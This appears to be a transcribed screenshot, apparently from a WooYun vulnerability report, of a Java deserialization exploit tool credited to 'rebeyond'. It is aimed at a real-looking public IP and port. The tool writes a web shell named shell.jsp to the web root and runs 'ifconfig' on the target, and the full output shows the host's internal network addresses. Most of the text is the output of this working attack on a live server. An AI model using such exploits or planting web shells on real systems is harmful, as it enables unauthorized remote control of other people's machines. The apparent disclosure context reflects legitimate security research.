 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.166.95.155:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:89:7F:16
inet addr:192.168.200.12 Bcast:192.168.200.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe89:7f16/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6450771 errors:0 dropped:0 overruns:0 frame:0
TX packets:5783996 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:791210221 (754.5 MiB) TX bytes:861266828 (821.3 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:46772 errors:0 dropped:0 overruns:0 frame:0
TX packets:46772 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27693619 (26.4 MiB) TX bytes:27693619 (26.4 MiB)
www.wooyun.org